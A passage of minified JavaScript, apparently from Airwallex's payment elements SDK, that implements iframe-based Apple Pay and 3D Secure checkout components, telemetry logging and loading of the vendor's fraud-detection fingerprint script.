Ie="onReady",Pe="onSuccess",Se="onError",Le="onCancel",xe="onClickConfirmButton",Ae="onSubmit",Ne="confirm",ke="addListener",Me="createPaymentConsent",Te="verifyConsent",De="createPaymentMethod",Ue="getPaymentIntent",_e="getBinInfo",Re="destroy",$e="onAuthorized",je="onShippingAddressChange",Fe="onShippingMethodChange",We="onApplePayButtonClick",Oe="onConfirmIntent",Be="onRetrieveIntent",He="onCreatePaymentMethod",qe="onVerifyConsent",ze="applePaySDKLoadError",Ve="fraudEvents",Ke="bundleHandle3ds",Je="3DS_WRAPPER_LOADED",Qe=()=>Ee.displayApplePayButtonQrCode?"qr_code":"button",Xe=({elementType:e,elementMountStatus:t,env:n})=>{var o,i,r,a,s,l,d,c,u;if("function"==typeof(null===(o=window.performance)||void 0===o?void 0:o.mark)){const o=`awx-start-mount-element:${e}`,v=`awx-end-mount-element:${e}`;window.performance.mark(v);const m=null!==(a=null===(r=null===(i=window.performance.getEntriesByName(o))||void 0===i?void 0:i[0])||void 0===r?void 0:r.startTime)&&void 0!==a?a:"unknown",p=null!==(d=null===(l=null===(s=window.performance.getEntriesByName(v))||void 0===s?void 0:s[0])||void 0===l?void 0:l.startTime)&&void 0!==d?d:"unknown",h="number"==typeof m&&"number"==typeof p?Math.floor(p-m):"unknown",f=window.performance.getEntriesByType("resource").find(e=>e.name.includes("/assets/elements.bundle.min.js"));Ge("verbose",{eventName:"onReportAwxElementMountDuration",elementMountStatus:t,duration:h,origin:window.location.origin,record:{end:p,start:m,localtime:(new Date).valueOf(),name:"awx_sdk_performance",time:h,key:`mountElement-${e}-id`,bundleJsDuration:null!==(u=Math.floor(null!==(c=null==f?void 0:f.duration)&&void 0!==c?c:0))&&void 0!==u?u:"unknown",bundleEntry:null==f?void 0:f.toJSON()}},{env:n,elementType:e}),window.performance.clearMarks(o),window.performance.clearMarks(v)}},Ge=(e,t,n)=>{const{eventName:o,env:i,...r}=t;try{Ce.updateCommonData({env:i||"staging",...n}),Ce[e](o,{eventTime:(new Date).toISOString(),...r})}catch(e){console.error(e)}},Ye=e=>`on${e.charAt(0).toUpperCase()+e.slice(1)}`,Ze=e=>{var t;return(null===(t=null==e?void 0:e.intent)||void 0===t?void 0:t.id)||(null==e?void 0:e.intent_id)},et=(e,t)=>{if("applePayButton"===e||"googlePayButton"===e)return!(null==t?void 0:t.client_secret)};class tt{constructor(e,t){var n,o,i,r;this.listeners={};const[a,s]=(({options:e={},keys:t=[]})=>{const n={},o={};return Object.entries(e).forEach(([e,i])=>{t.includes(e)?n[e]=i:o[e]=i}),[n,o]})({options:t,keys:["appearance","layout"]});this.domElement=null,this.gatewayUrl=e,this.env=null!==(o=null===(n=this.gatewayUrl.match(/^https:\/\/checkout-?(staging|demo)\.airwallex\.com/))||void 0===n?void 0:n[1])&&void 0!==o?o:"prod",this.options=s,this.iframe=window.document.createElement("iframe"),this.iframe.setAttribute("frameborder","0"),this.iframe.setAttribute("allowtransparency","true"),this.iframe.setAttribute("importance","high"),this.iframe.setAttribute("scrolling","no"),this.iframe.setAttribute("allowpaymentrequest","true"),this.iframe.setAttribute("allow","payment"),null===(i=this.iframe)||void 0===i||i.setAttribute("style","\n        transition: height 0.35s ease 0s;\n        height: 0;\n        width: 100%;\n        display: block;\n      "),null===(r=this.iframe)||void 0===r||r.addEventListener("error",()=>{this.elementMountStatus||(this.elementMountStatus="ERROR",Xe({elementType:this.elementType,elementMountStatus:"ERROR",env:this.env}))}),this.windowMessageListener=e=>{var t,n,o,i;if(e.origin===this.gatewayUrl&&e.isTrusted&&"onReady"===(null===(t=e.data)||void 0===t?void 0:t.code)){(null===(n=e.data)||void 0===n?void 0:n.type)!==this.elementType||this.elementMountStatus||(this.elementMountStatus="SUCCESS",Xe({elementType:this.elementType,elementMountStatus:"SUCCESS",env:this.env})),a&&Object.keys(a).length>0&&Object.values(a).some(e=>e&&"object"==typeof e&&Object.keys(e).length>0)&&this.update(a);const t=new CustomEvent(null===(o=e.data)||void 0===o?void 0:o.code,{detail:{type:null===(i=e.data)||void 0===i?void 0:i.type},bubbles:!0,composed:!0});window.document.dispatchEvent(t)}},this.cleanupMessageListener=(e=>{const t=t=>{window.ReactNativeWebView&&window.ReactNativeWebView.postMessage(JSON.stringify(t.data)),e(t)};return window.addEventListener("message",t),()=>{window.removeEventListener("message",t)}})(this.windowMessageListener)}addResizeListener(e){this.resizeListener=t=>{var n,o,i,r;if(t.origin===this.gatewayUrl&&t.isTrusted&&"onResize"===(null===(n=t.data)||void 0===n?void 0:n.code)&&e===(null===(o=t.data)||void 0===o?void 0:o.type)){const e=null===(i=this.iframe)||void 0===i?void 0:i.style;e&&(e.height=`${null===(r=t.data)||void 0===r?void 0:r.height}px`)}},window.addEventListener("message",this.resizeListener)}mount(e){if("string"!=typeof e)return(null==e?void 0:e.hasChildNodes())&&(e.innerHTML=""),this.iframe&&(e.appendChild(this.iframe),ge(this.elementType)),this.domElement=e,e;{const t=window.document.getElementById(e);return(null==t?void 0:t.hasChildNodes())&&(t.innerHTML=""),this.iframe&&(null==t||t.appendChild(this.iframe),ge(this.elementType)),t&&(this.domElement=t),t}}blur(){var e,t;null===(t=null===(e=this.iframe)||void 0===e?void 0:e.contentWindow)||void 0===t||t.postMessage({code:"blur"},this.gatewayUrl)}clear(){var e,t;null===(t=null===(e=this.iframe)||void 0===e?void 0:e.contentWindow)||void 0===t||t.postMessage({code:"clear"},this.gatewayUrl)}destroy(){var e;this.clear(),null===(e=this.iframe)||void 0===e||e.remove(),this.iframe=null,this.resizeListener&&(window.removeEventListener("message",this.resizeListener),this.resizeListener=void 0),this.cleanupMessageListener&&(this.cleanupMessageListener(),this.cleanupMessageListener=void 0),Object.keys(this.listeners||{}).forEach(e=>{var t;null===(t=this.domElement)||void 0===t||t.removeEventListener(Ye(e),this.listeners[e])})}focus(){var e,t;null===(t=null===(e=this.iframe)||void 0===e?void 0:e.contentWindow)||void 0===t||t.postMessage({code:"focus"},this.gatewayUrl)}pressArrowKey(e,t){var n;const o=new CustomEvent("onPressArrowKey",{detail:{type:e,arrowKey:t},bubbles:!0,composed:!0});null===(n=this.domElement)||void 0===n||n.dispatchEvent(o)}unmount(){var e;this.clear(),this.iframe&&(null===(e=this.domElement)||void 0===e||e.removeChild(this.iframe))}trigger(e,t){var n,o;null===(o=null===(n=this.iframe)||void 0===n?void 0:n.contentWindow)||void 0===o||o.postMessage({code:e,params:t},this.gatewayUrl)}update(e,t){var n,o;this.options={...this.options,...e},null===(o=null===(n=this.iframe)||void 0===n?void 0:n.contentWindow)||void 0===o||o.postMessage({code:"update",options:e,initOptions:t},this.gatewayUrl)}async confirm(){throw new Error("Confirm is not supported in ElementBase")}success(e,t){throw new Error(`Call success with ${e.id||(null==t?void 0:t.id)} is not supported in ElementBase`)}fail(e){throw new Error(`Call fail with ${e.code}: ${e.message} is not supported in ElementBase`)}recordLog({eventName:e,severity:t="info",...n}){var o;const{intentId:i}=n,r=et(this.elementType,this.options),a={elementType:this.elementType,intentId:Ze(this.options)||i,isExpressCheckout:r,mode:""};"dropIn"!==this.elementType&&"applePayButton"!==this.elementType&&"googlePayButton"!==this.elementType||(a.mode=(null===(o=this.options)||void 0===o?void 0:o.mode)||"payment"),Ge(t,{env:this.env,eventName:e,...n},{...a,env:this.env})}}const nt="applePayButton",ot=e=>{const t=[];return e&&(null==e?void 0:e.length)>0&&e.forEach(e=>{t.push(new ApplePayError(e.code,e.contactField,e.message))}),t};class it extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.session=void 0,this.paymentData=void 0,this.elementType=nt,this.confirmIntentPromise={resolver:null,reject:null,awaiting:!1},this.paymentConsentPromise={resolver:null,reject:null,awaiting:!1},this.paymentConsentPromise={resolver:null,reject:null,awaiting:!1},this.shippingAddressChangePromise={resolver:null,reject:null,awaiting:!1},this.shippingMethodChangePromise={resolver:null,reject:null,awaiting:!1},null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/apple-pay?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex apple pay button iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex apple pay button iframe"),this.addResizeListener(nt),this.listenerFunc=e=>{var t,n,i,r,a,s,l,d,c,u,v,m;try{if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=e.data)||void 0===t?void 0:t.type)===nt)switch(null===(n=e.data)||void 0===n?void 0:n.code){case"onReady":jn&&(null===(r=null===(i=this.iframe)||void 0===i?void 0:i.contentWindow)||void 0===r||r.postMessage({code:"onApplePaySDKBlocked"},this.gatewayUrl)),this.ready();break;case"onApplePayButtonClick":if(!("ApplePaySession"in window)){Ge("info",{eventName:ze,env:null===(a=Tn.options)||void 0===a?void 0:a.env},{elementType:"applePayButton"});break}this.session||(this.request=e.data.res,this.session=new ApplePaySession(4,e.data.res)),Ce.updateCommonData({useApplePaySDK:e.data.useApplePaySDK,displayApplePayButtonQrCode:e.data.displayApplePayButtonQrCode,displayApplePayButtonOriginal:e.data.displayApplePayButtonOriginal}),this.click(),this.session.onvalidatemerchant=async e=>{var t,n;const i=e.validationURL;o.client_secret?null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"onApplePaySessionUpdate",name:"onvalidatemerchant",validationURL:i},this.gatewayUrl):this.validateMerchant(i)},this.session.onpaymentauthorized=async e=>{var t,n;this.paymentData=e.payment,o.client_secret?null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"onApplePaySessionUpdate",name:"onpaymentauthorized",token:e.payment.token,billingContact:e.payment.billingContact,shippingContact:e.payment.shippingContact},this.gatewayUrl):this.authorized(e.payment)},this.session.oncancel=e=>{this.session=void 0,this.cancel(e)},this.listeners.shippingMethodChange&&(this.session.onshippingmethodselected=async e=>{var t;const n=await this.shippingMethodChange(e);n&&(null===(t=this.session)||void 0===t||t.completeShippingMethodSelection(n))}),this.listeners.shippingAddressChange&&(this.session.onshippingcontactselected=async e=>{var t;const n=await this.shippingAddressChange(e);n&&(null===(t=this.session)||void 0===t||t.completeShippingContactSelection(n))}),this.session.begin();break;case"onApplePayValidateSuccess":null===(s=this.session)||void 0===s||s.completeMerchantValidation(e.data.res);break;case"onSuccess":{const t={status:ApplePaySession.STATUS_SUCCESS};null===(l=this.session)||void 0===l||l.completePayment(t),this.session=void 0,this.success(null===(d=e.data)||void 0===d?void 0:d.intent,null===(c=e.data)||void 0===c?void 0:c.consent);break}case"onError":{const t={status:ApplePaySession.STATUS_FAILURE};this.paymentData?null===(v=this.session)||void 0===v||v.completePayment(t):null===(u=this.session)||void 0===u||u.abort(),this.session=void 0,this.fail(null===(m=e.data)||void 0===m?void 0:m.error);break}}}catch(e){this.session=void 0,console.error(e)}},window.addEventListener("popstate",()=>{window.removeEventListener("message",this.listenerFunc)}),window.addEventListener("message",this.listenerFunc)}ready(){var e;const t=new CustomEvent("onReady",{detail:{type:nt},bubbles:!0,composed:!0});null===(e=this.domElement)||void 0===e||e.dispatchEvent(t),this.recordLog({eventName:Ie})}click(){var e;const t=new CustomEvent("onClick",{detail:{type:nt,apple_pay_mode:Qe()},bubbles:!0,composed:!0});this.recordLog({eventName:We}),null===(e=this.domElement)||void 0===e||e.dispatchEvent(t)}cancel(e){var t;const n=new CustomEvent("onCancel",{detail:{type:nt,apple_pay_mode:Qe(),event:e},bubbles:!0,composed:!0});this.recordLog({eventName:Le}),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n)}success(e,t){var n;let o="";if(this.confirmIntentPromise.awaiting&&this.confirmIntentPromise.resolver)o=Oe,this.confirmIntentPromise.resolver(e);else if(this.paymentConsentPromise.awaiting&&this.paymentConsentPromise.resolver)o=qe,this.paymentConsentPromise.resolver(t);else{const o=new CustomEvent("onSuccess",{detail:{type:nt,apple_pay_mode:Qe(),intent:e,consent:t},bubbles:!0,composed:!0});null===(n=this.domElement)||void 0===n||n.dispatchEvent(o)}this.recordLog({eventName:Pe,intent:e,intentId:null==e?void 0:e.id,type:o,consent:t,apple_pay_mode:Qe()})}fail(e){var t;let n="";if(this.confirmIntentPromise.awaiting&&this.confirmIntentPromise.reject)n=Oe,this.confirmIntentPromise.reject(e);else if(this.paymentConsentPromise.awaiting&&this.paymentConsentPromise.reject)n=qe,this.paymentConsentPromise.reject(e);else{const n=new CustomEvent("onError",{detail:{type:nt,error:e,apple_pay_mode:Qe()},bubbles:!0,composed:!0});null===(t=this.domElement)||void 0===t||t.dispatchEvent(n)}this.confirmIntentPromise={resolver:null,reject:null,awaiting:!1},this.paymentConsentPromise={resolver:null,reject:null,awaiting:!1},this.recordLog({eventName:Se,severity:"warn",error:e,type:n,apple_pay_mode:Qe()})}destroy(){super.destroy(),this.recordLog({eventName:Re}),window.removeEventListener("message",this.listenerFunc)}async confirmIntent(e){var t,n,o,i,r;this.confirmIntentPromise.awaiting&&console.warn("Should waiting previous confirm finished before execute new one!");const a=new Promise((e,t)=>{this.confirmIntentPromise.resolver=e,this.confirmIntentPromise.reject=t,this.confirmIntentPromise.awaiting=!0});return null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"onApplePaySessionUpdate",name:"onpaymentauthorized",token:null===(o=this.paymentData)||void 0===o?void 0:o.token,billingContact:null===(i=this.paymentData)||void 0===i?void 0:i.billingContact,shippingContact:null===(r=this.paymentData)||void 0===r?void 0:r.shippingContact,...e},this.gatewayUrl),this.recordLog({eventName:Ne}),a}completeValidation(e){var t;this.recordLog({eventName:"completeValidation",data:e}),null===(t=this.session)||void 0===t||t.completeMerchantValidation(e)}async createPaymentConsent(e){var t,n,o,i,r;return this.paymentConsentPromise.awaiting&&console.warn("Should waiting previous createPaymentConsent finished before execute new one!"),null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"onApplePaySessionUpdate",name:"onpaymentauthorized",token:null===(o=this.paymentData)||void 0===o?void 0:o.token,billingContact:null===(i=this.paymentData)||void 0===i?void 0:i.billingContact,shippingContact:null===(r=this.paymentData)||void 0===r?void 0:r.shippingContact,...e,mode:"recurring"},this.gatewayUrl),this.recordLog({eventName:Me}),new Promise((e,t)=>{this.paymentConsentPromise.resolver=e,this.paymentConsentPromise.reject=t,this.paymentConsentPromise.awaiting=!0})}update(e){var t,n,o,i,r,a,s,l,d,c,u;if(super.update(e),this.recordLog({eventName:"update",options:e,intentId:null==e?void 0:e.intent_id}),this.shippingAddressChangePromise.awaiting&&this.shippingAddressChangePromise.resolver){const a=ot((null==e?void 0:e.errors)||[]);this.shippingAddressChangePromise.resolver({newLineItems:null==e?void 0:e.lineItems,newShippingMethods:null==e?void 0:e.shippingMethods,newTotal:{label:(null==e?void 0:e.totalPriceLabel)||(null===(n=null===(t=this.request)||void 0===t?void 0:t.total)||void 0===n?void 0:n.label)||"",amount:((null===(o=null==e?void 0:e.amount)||void 0===o?void 0:o.value)||(null===(i=this.request)||void 0===i?void 0:i.total.amount)||0).toString(),type:(null==e?void 0:e.totalPriceType)||(null===(r=this.request)||void 0===r?void 0:r.total.type)||"final"},errors:a}),this.shippingAddressChangePromise={resolver:null,reject:null,awaiting:!1}}else if(this.shippingMethodChangePromise.awaiting&&this.shippingMethodChangePromise.resolver)this.shippingMethodChangePromise.resolver({newTotal:{label:(null==e?void 0:e.totalPriceLabel)||(null===(s=null===(a=this.request)||void 0===a?void 0:a.total)||void 0===s?void 0:s.label)||"",amount:((null===(l=null==e?void 0:e.amount)||void 0===l?void 0:l.value)||(null===(d=this.request)||void 0===d?void 0:d.total.amount)||0).toString(),type:(null==e?void 0:e.totalPriceType)||(null===(c=this.request)||void 0===c?void 0:c.total.type)||"final"},newLineItems:null==e?void 0:e.lineItems}),this.shippingMethodChangePromise={resolver:null,reject:null,awaiting:!1};else if(null==e?void 0:e.errors){const t=ot((null==e?void 0:e.errors)||[]),n={status:ApplePaySession.STATUS_FAILURE,errors:t};null===(u=this.session)||void 0===u||u.completePayment(n)}}shippingAddressChange(e){var t;const n=new Promise((e,t)=>{this.shippingAddressChangePromise.resolver=e,this.shippingAddressChangePromise.reject=t,this.shippingAddressChangePromise.awaiting=!0}),o=new CustomEvent("onShippingAddressChange",{detail:{type:nt,shippingAddress:e.shippingContact,apple_pay_mode:Qe()},bubbles:!0,composed:!0});return this.recordLog({eventName:je,apple_pay_mode:Qe()}),null===(t=this.domElement)||void 0===t||t.dispatchEvent(o),n}validateMerchant(e){var t;const n=new CustomEvent("onValidateMerchant",{detail:{type:nt,validationURL:e,apple_pay_mode:Qe()},bubbles:!0,composed:!0});this.recordLog({eventName:"validateMerchant",validationURL:e,apple_pay_mode:Qe()}),null===(t=this.domElement)||void 0===t||t.dispatchEvent(n)}shippingMethodChange(e){var t;const n=new Promise((e,t)=>{this.shippingMethodChangePromise.resolver=e,this.shippingMethodChangePromise.reject=t,this.shippingMethodChangePromise.awaiting=!0}),o=new CustomEvent("onShippingMethodChange",{detail:{type:nt,shippingMethod:e.shippingMethod,apple_pay_mode:Qe()},bubbles:!0,composed:!0});return null===(t=this.domElement)||void 0===t||t.dispatchEvent(o),this.recordLog({eventName:Fe,event:e,apple_pay_mode:Qe()}),n}authorized(e){var t;const n=new CustomEvent("onAuthorized",{detail:{type:nt,paymentData:e,apple_pay_mode:Qe()},bubbles:!0,composed:!0});null===(t=this.domElement)||void 0===t||t.dispatchEvent(n),this.recordLog({eventName:$e,event:e,apple_pay_mode:Qe()})}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}class rt extends tt{constructor(e,t,n){var o,i,r,a;super(e,n),this.confirmResponse=t,null===(o=this.iframe)||void 0===o||o.setAttribute("src",`${e}/#/elements/3ds-frictionless?options=${encodeURIComponent(JSON.stringify(this.options))}&lang=${null===(i=Tn.options)||void 0===i?void 0:i.locale}`),null===(r=this.iframe)||void 0===r||r.setAttribute("name","Airwallex 3DS frictionless iframe"),null===(a=this.iframe)||void 0===a||a.setAttribute("title","Airwallex 3DS frictionless iframe"),window.addEventListener("message",e=>{var t,n,o,i;e.origin===this.gatewayUrl&&e.isTrusted&&"onReady"===(null===(t=e.data)||void 0===t?void 0:t.code)&&"threeDsFrictionless"===(null===(n=e.data)||void 0===n?void 0:n.type)&&(null===(i=null===(o=this.iframe)||void 0===o?void 0:o.contentWindow)||void 0===i||i.postMessage({code:"update",data:this.confirmResponse},this.gatewayUrl))})}async confirm(){var e,t;return null===(t=null===(e=this.iframe)||void 0===e?void 0:e.contentWindow)||void 0===t||t.postMessage({code:"confirm",data:this.confirmResponse},this.gatewayUrl),null}}class at extends tt{constructor(e,t,n){var o,i,r,a,s,l;super(e,n),this.confirmResponse=t,null===(o=this.iframe)||void 0===o||o.setAttribute("src",`${e}/#/elements/3ds-challenge?options=${encodeURIComponent(JSON.stringify(this.options))}`),null===(i=this.iframe)||void 0===i||i.setAttribute("name","Airwallex 3DS challenge iframe"),null===(r=this.iframe)||void 0===r||r.setAttribute("title","Airwallex 3DS challenge iframe"),null===(a=this.iframe)||void 0===a||a.setAttribute("scrolling","yes"),It({challengeWindowSize:null==n?void 0:n.customizeChallengeWindowSize,style:{popupWidth:null===(s=null==n?void 0:n.style)||void 0===s?void 0:s.popupWidth,popupHeight:null===(l=null==n?void 0:n.style)||void 0===l?void 0:l.popupHeight},useDefaultStyle:null==n?void 0:n.useDefaultStyle,iframe:this.iframe}),window.addEventListener("message",e=>{var t,n,o,i;e.origin===this.gatewayUrl&&e.isTrusted&&"onReady"===(null===(t=e.data)||void 0===t?void 0:t.code)&&"threeDsChallenge"===(null===(n=e.data)||void 0===n?void 0:n.type)&&(null===(i=null===(o=this.iframe)||void 0===o?void 0:o.contentWindow)||void 0===i||i.postMessage({code:"update",data:this.confirmResponse},this.gatewayUrl))})}async confirm(){var e,t;return null===(t=null===(e=this.iframe)||void 0===e?void 0:e.contentWindow)||void 0===t||t.postMessage({code:"confirm",data:this.confirmResponse},this.gatewayUrl),null}}let st="";const lt=({orderSessionId:e,env:t,merchantId:n})=>{var o;let i;switch(t){case"prod":i="";break;case"preview":i="-staging";break;case"qa":i="-dev";break;default:i=`-${t}`}const r="airwallex-fraud-api",a=null!==document.getElementById(r);if(a)return;const s=`https://static${i}.airwallex.com/webapp/fraud/device-fingerprint/index.js?sessionId=${e}&hasScriptId=${a}&disable3rdTracking=false${n?"&merchantId="+n:""}`,l=document.createElement("script");Ge("verbose",{eventName:Ve,methodName:"injectDeviceFingerprintJS",hasScriptId:a,jsUrl:s,orderSessionId:e,env:t},{env:t}),l.setAttribute("id",r),l.setAttribute("data-order-session-id",e),l.setAttribute("data-tenant","pa"),l.setAttribute("data-project-name","element-js"),l.addEventListener("load",()=>{Ge("verbose",{eventName:Ve,methodName:"injectDeviceFingerprintJS - load",hasScriptId:a,jsUrl:s,orderSessionId:e,env:t})}),l.addEventListener("error",()=>{Ge("verbose",{eventName:Ve,methodName:"injectDeviceFingerprintJS - error",hasScriptId:a,jsUrl:s,orderSessionId:e,env:t})}),l.src=s,null===(o=null===document||void 0===document?void 0:document.head)||void 0===o||o.appendChild(l)},dt={"01":["250px","400px"],"02":["390px","400px"],"03":["500px","600px"],"04":["600px","400px"],"05":["100%","100%"]},ct="\n  position: fixed;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 0%;\n  z-index: 1500;\n  overflow: hidden;\n  background: rgba(84, 84, 94, 0.3);\n",ut="threeDsFrictionless",vt="threeDsChallenge";let mt,pt,ht,ft,yt,gt,wt,bt,Et=null;const Ct={resolver:null,reject:null,awaiting:!1},It=({challengeWindowSize:e,style:t,useDefaultStyle:n=!0,iframe:o})=>{const i=e&&dt[e]?dt[e]:dt["05"],r=(null==t?void 0:t.popupWidth)?`${null==t?void 0:t.popupWidth}px`:i[0],a=(null==t?void 0:t.popupHeight)?`${null==t?void 0:t.popupHeight}px`:i[1];o.setAttribute("style",`\n    background: white;\n    width: ${r};\n    height: ${a};\n    position: ${n?"absolute":"relative"};\n    top: ${n?"50%":"0"};\n    left: ${n?"50%":"0"};\n    transform: ${n?"translate(-50%, -50%)":"none"};\n    border-radius: ${n?"4px":"0"};\n    `)},Pt=()=>{Et&&(Et.remove(),Et=null)},St=e=>{var t;null===(t=document.querySelector(`#${e}`))||void 0===t||t.remove(),On(e===ut?ut:vt)},Lt=()=>{Ct.awaiting=!1,Ct.resolver=null,Ct.reject=null},xt=e=>{var t,n,o,i,r,a;const s="data"in e?e.data:e.detail,l=["hpp","api"].includes(ht),d=l?null:Bn(ht),c=(null==d?void 0:d.gatewayUrl)||window.location.origin;("data"in e&&e.origin===c&&e.isTrusted||l)&&(null==s?void 0:s.type)===vt&&("onReady"===(null==s?void 0:s.code)&&(Ge("info",{eventName:Ke,method:"challengeHandler onReady",env:null===(t=Tn.options)||void 0===t?void 0:t.env}),setTimeout(()=>{Pt(),mt.style.height="100%"},2e3)),"onChallengeSuccess"===(null==s?void 0:s.code)&&(Ge("info",{eventName:Ke,method:"challengeHandler onChallengeSuccess",env:null===(n=Tn.options)||void 0===n?void 0:n.env}),mt.style.height="0"),"onSuccess"===(null==s?void 0:s.code)&&(Ge("info",{eventName:Ke,method:"challengeHandler onSuccess",env:null===(o=Tn.options)||void 0===o?void 0:o.env}),null===(i=Ct.resolver)||void 0===i||i.call(Ct,s),Lt(),St(vt)),["onError","onChallengeError"].includes(null==s?void 0:s.code)&&(Ge("info",{eventName:Ke,method:"challengeHandler onError",env:null===(r=Tn.options)||void 0===r?void 0:r.env}),null===(a=Ct.reject)||void 0===a||a.call(Ct,s.error),Lt(),St(vt)))},At=e=>{var t;St(ut),pt?mt=pt:(mt=document.createElement("div"),mt.setAttribute("id",vt),mt.setAttribute("style",ct),document.body.appendChild(mt)),Hn(vt,new at(wt,e,{origin:window.location.origin,style:{popupWidth:ft,popupHeight:yt},useDefaultStyle:null===pt,customizeChallengeWindowSize:gt,intent:bt})),window.addEventListener("message",xt),null===(t=Bn(vt))||void 0===t||t.mount(mt)},Nt=e=>{var t,n,o,i,r;const a="data"in e?e.data:e.detail,s=["hpp","api"].includes(ht),l=s?null:Bn(ht),d=(null==l?void 0:l.gatewayUrl)||window.location.origin;("data"in e&&e.origin===d&&e.isTrusted||s)&&(null==a?void 0:a.type)===ut&&(St(vt),"onSuccess"===(null==a?void 0:a.code)&&(Ge("info",{eventName:Ke,method:"frictionlessHandler onSuccess",env:null===(t=Tn.options)||void 0===t?void 0:t.env}),Pt(),null===(n=Ct.resolver)||void 0===n||n.call(Ct,a),Lt(),St(ut)),["onError","onChallengeError"].includes(null==a?void 0:a.code)&&(Ge("info",{eventName:Ke,method:"frictionlessHandler onSuccess",env:null===(o=Tn.options)||void 0===o?void 0:o.env}),null===(i=Ct.reject)||void 0===i||i.call(Ct,a.error),Lt(),St(ut),Pt()),"onChallenge"===(null==a?void 0:a.code)&&(Ge("info",{eventName:Ke,method:"frictionlessHandler buildOnChallengeIframe",env:null===(r=Tn.options)||void 0===r?void 0:r.env}),At(a)))},kt=({type:e,popupWidth:t,popupHeight:n,authFormContainer:o,lang:i})=>{ft=t,yt=n;const r=async t=>{var n,a,s,l,d;const c="data"in t?t.data:t.detail,u="hpp"===e,v=u?null:Bn(e),m=(null==v?void 0:v.gatewayUrl)||window.location.origin;if(("data"in t&&t.origin===m&&t.isTrusted||u)&&(null==c?void 0:c.type)===e&&"onChallenge"===(null==c?void 0:c.code)){null===(n=t.stopImmediatePropagation)||void 0===n||n.call(t);const{next_action:u,intent:p}=c;try{const t=await(({intent:e,gatewayUrl:t,next_action:n,authFormContainer:o,componentType:i,challengeWindowSize:r,lang:a})=>{var s,l;return Ge("info",{eventName:Ke,method:"threeDsHandler onChallenge",env:null===(s=Tn.options)||void 0===s?void 0:s.env}),pt=document.getElementById(o||""),ht=i,gt=r,wt=t,bt=e,St(ut),St(vt),(({gatewayUrl:e,challengeWindowSize:t,style:n,lang:o})=>{setTimeout(()=>{if(Et)return;const i=null===pt,r=document.createElement("iframe");r.setAttribute("src",`${e}/#/elements/loading?lang=${o}`),r.setAttribute("frameborder","0"),It({challengeWindowSize:t,style:n,useDefaultStyle:i,iframe:r}),Et=document.createElement("div"),Et.setAttribute("id","threeDsLoading"),Et.setAttribute("style",ct),Et.style.height="100%",Et.appendChild(r),document.body.appendChild(Et)},4)})({gatewayUrl:t,challengeWindowSize:r,lang:a,style:{popupWidth:ft,popupHeight:yt}}),"WAITING_USER_INFO_INPUT"===(null==n?void 0:n.stage)?(Ge("info",{eventName:Ke,method:"buildOnChallengeIframe threeDsFrictionless",env:null===(l=Tn.options)||void 0===l?void 0:l.env}),At({type:"threeDsFrictionless",next_action:n})):setTimeout(()=>{var e,t;if(window.document.getElementById(ut))return;Ge("info",{eventName:Ke,method:"buildOnFrictionLessIframe",env:null===(e=Tn.options)||void 0===e?void 0:e.env}),Hn(ut,new rt(wt,{code:"",type:ut,next_action:n},{intent:bt,origin:window.location.origin}));const o=document.createElement("div");o.setAttribute("id",ut),document.body.appendChild(o),window.addEventListener("message",Nt),null===(t=Bn(ut))||void 0===t||t.mount(o)},4),new Promise((e,t)=>{Ct.resolver=e,Ct.reject=t,Ct.awaiting=!0})})({gatewayUrl:m,intent:p,next_action:u,authFormContainer:o,componentType:e,lang:i});"hpp"===e?(e=>{const t=new CustomEvent("on3dsSuccess",{detail:e,bubbles:!0,composed:!0});window.document.dispatchEvent(t)})(t):null===(s=null===(a=null==v?void 0:v.iframe)||void 0===a?void 0:a.contentWindow)||void 0===s||s.postMessage({code:"on3dsSuccess",confirmResult:t},m),window.removeEventListener("message",r),window.removeEventListener("message",Nt),window.removeEventListener("message",xt)}catch(t){"hpp"===e?(e=>{const t=new CustomEvent("on3dsError",{detail:{error:e},bubbles:!0,composed:!0});window.document.dispatchEvent(t)})(t):null===(d=null===(l=null==v?void 0:v.iframe)||void 0===l?void 0:l.contentWindow)||void 0===d||d.postMessage({code:"on3dsError",error:t},m),window.removeEventListener("message",xt)}}};window.addEventListener("message",r)},Mt="on3dsCancel",Tt="on3dsSuccess",Dt="on3dsError";let Ut,_t,Rt,$t=null;const jt=["100%","100%"],Ft=["400px","600px"],Wt=()=>{if($t)if(Ut){for(;$t.firstChild;)$t.removeChild($t.firstChild);$t.style.height="0%"}else $t.remove(),$t=null},Ot=({popupWidth:e,popupHeight:n,authFormContainer:o,lang:i,loadingColor:r})=>{var a;_t=e,Rt=n,Ut=document.getElementById(o||""),window._airwallexThreeDsListenerFlag||(window.addEventListener("message",async e=>{var n,o,a,s,l,d,c,u,v,m,p,h,f,y,g,w,b,E,C;const I="data"in e?e.data:e.detail;if(!(null==I?void 0:I.type))return;const P="hpp"===(null==I?void 0:I.type),S=P?null:Bn(null==I?void 0:I.type),L=(null==S?void 0:S.gatewayUrl)||window.location.origin;switch(null==I?void 0:I.code){case"onTrigger3ds":(({gatewayUrl:e,nextActionUrl:n,nextActionStage:o,style:i,lang:r,intentId:a,accountId:s,clientSecret:l,componentName:d})=>{setTimeout(()=>{var c;if((null==$t?void 0:$t.children)&&(null===(c=null==$t?void 0:$t.children)||void 0===c?void 0:c.length)>0)return;Ut?$t=Ut:$t||($t=document.createElement("div"),$t.setAttribute("id","threeDs"),$t.setAttribute("style","\n  position: fixed;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 0;\n  z-index: 2147483647;\n  overflow: hidden;\n  background: 